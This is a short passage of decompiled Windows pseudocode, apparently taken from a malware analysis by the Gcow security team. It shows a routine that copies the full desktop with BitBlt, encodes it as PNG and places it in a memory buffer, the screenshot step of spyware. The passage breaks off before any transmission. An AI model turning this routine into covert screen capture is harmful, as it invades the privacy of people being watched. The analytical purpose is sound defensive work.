 j_GdiplusStartup(&v12, &v11, 0i64);
CreateStreamOnHGlobal(0i64, 1, &ppstm);
x1 = 0;
y1 = 0;
v20 = GetSystemMetrics(0);
cy = GetSystemMetrics(1);
hdc = CreateCompatibleDC(0i64);
v4 = GetDC(0i64);
h = CreateCompatibleBitmap(v4, v20, cy);
SelectObject(hdc, h);
hdcSrc = GetDC(0i64);
BitBlt(hdc, 0, 0, v20, cy, hdcSrc, x1, y1, 0xCC0020u);
v29 = (__int64 (__fastcall *)(_QWORD, _QWORD))sub_1402323C9(h, 0i64);
v24 = v29;
v28 = sub_140237081(v31, L"image/png", &v25);
v26 = v28;
if ( v28 == -1 )
{
v10 = 0;
}
else
{
v28 = sub_140233B6B(v24, ppstm, &v25, 0i64);
v14 = v28;
if ( v28 )
{
v10 = 0;
}
else
{
GetHGlobalFromStream(ppstm, &phglobal);
v16 = GlobalSize(phglobal);
sub_14023544D(v32, v16);
v17 = GlobalLock(phglobal);
v6 = sub_14022B9A2(v32, 0i64);
Gcow安全团队